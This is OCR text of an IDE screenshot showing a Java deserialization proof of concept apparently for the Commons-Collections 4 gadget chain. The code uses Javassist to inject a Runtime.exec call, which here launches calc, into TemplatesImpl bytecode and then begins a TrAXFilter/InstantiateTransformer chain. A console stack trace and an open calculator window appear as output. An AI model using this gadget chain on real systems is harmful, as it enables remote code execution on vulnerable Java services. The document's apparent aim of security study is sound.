 CC4
版本控制
POC
项目
POC.java
CC4 D:\Program\Java_Security\
.idea
src
main
java
org.example
POC
resources
test
target
.gitignore
CC4.ser
pom.xml
外部库
< 1.7 > D:\IDEA_JDK\.jdks7
Maven: javassist:javassist:3.1
Maven: org.apache.commons
临时文件和控制台
23
24 ClassPool pool = new ClassPool().getDefault();
25 pool.insertClassPath(new ClassClassPath(com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.class)
26 CtClass poc = pool.makeClass( classname: "Poc");
27 String cmd = "java.lang.Runtime.getRuntime().exec(\"C:\\\\Windows\\\\WinSxS\\\\wow64_microsoft-windows-calc_31b
28 poc.makeClassInitializer().insertBefore(cmd);
29 String randname = "Poc"+System.nanoTime();
30 poc.setName(randname);
31 poc.setSuperclass(pool.get(com.sun.org.apache.xalan.intern etName()));
32 byte[] classbyte = poc.toBytecode();
33 byte[][] truebyte = new byte[][]{classbyte};
34
35 TemplatesImpl templates = new TemplatesImpl();
36 setValue(templates, name: "_bytecodes",truebyte);
37 setValue(templates, name: "_name", value: "Ho1L0w-By");
38 setValue(templates, name: "_tfactory",new TransformerFactory
39
40 Transformer[] transformer = new Transformer[]{
41 new ConstantTransformer(TrAXFilter.class),
42 new InstantiateTransformer(new Class[]{Templates.cl
运行
POC
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(Unknown Sou
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Unknown Source)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Unknown Source)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(Unknown Source)
... 22 more
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +